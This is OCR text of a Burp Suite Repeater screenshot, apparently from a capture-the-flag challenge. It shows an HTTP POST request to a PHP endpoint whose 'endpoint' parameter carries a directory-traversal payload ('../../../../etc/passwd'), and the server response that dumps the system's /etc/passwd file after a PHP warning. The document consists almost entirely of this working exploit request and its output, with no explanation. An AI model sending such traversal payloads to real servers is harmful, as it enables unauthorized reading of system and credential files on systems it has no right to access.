 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Reflection CSRF BurpJSLinkFinder Errors AuthMatrix
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://3.141.159.106 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /guinjutsu.php HTTP/1.1
2 Host: 3.141.159.106
3 Content-Length: 104
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.141.159.106
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Uchiha
9 Referer: http://3.141.159.106/read.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 submit=1&api=phttp://uchiha.fuinjutsukeeper.tech:5000/&endpoint=
../../../../../../../../../../etc/passwd
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Jan 2022 15:55:59 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.0.14
5 Vary: Accept-Encoding
6 Content-Length: 1129
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: file_get_contents(): Unable to find the wrapper &quot;phttp&quot; - did you forget to e
/var/www/html/guinjutsu.php
</b>
on line <b>
26
</b>
<br />
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 1,347 bytes | 410 millis